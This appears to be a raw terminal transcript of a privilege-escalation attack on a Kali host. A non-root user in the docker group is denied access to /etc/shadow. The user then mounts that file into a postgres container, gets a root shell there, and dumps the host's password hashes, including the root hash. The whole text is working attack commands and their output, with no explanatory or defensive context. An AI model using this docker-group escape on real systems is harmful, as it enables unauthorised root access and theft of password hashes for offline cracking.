 nonroot@kali:/$ id
uid=1000(nonroot) gid=1001(nonroot) groups=1001(nonroot),999(docker)
nonroot@kali:/$ cat /etc/shadow
cat: /etc/shadow: Permission denied
nonroot@kali:/$ docker run -v /etc/shadow:/docker/hashedpasswords -d postgres
5088fc048d80a6658e951f755e24eb03ec0688dcd78ec418b419f81756e20665
nonroot@kali:/$ docker exec -ti 5088fc048d80a6658e951f755e24eb03ec0688dcd78ec418b419f81756e20665 bash
root@5088fc048d80:/# cat /docker/hashedpasswords > /docker/test.txt
root@5088fc048d80:/# chmod 777 /docker/test.txt
root@5088fc048d80:/# cat /docker/test.txt
root:$6$aMq1RcgM$/H5a56eK6c3aPzl9eq/eudu0pZX8QmuygsreYqd4pQdukgA.OQNf29HYN/ShG1fPUdTPXW7vyoPyzO0zG7Tlb1:17501:0:99999:7:::
daemon:*:16820:0:99999:7:::
bin:*:16820:0:99999:7:::
sys:*:16820:0:99999:7:::
sync:*:16820:0:99999:7:::
games:*:16820:0:99999:7:::
man:*:16820:0:99999:7:::
lp:*:16820:0:99999:7:::
mail:*:16820:0:99999:7:::
news:*:16820:0:99999:7:::
uucp:*:16820:0:99999:7:::
proxy:*:16820:0:99999:7:::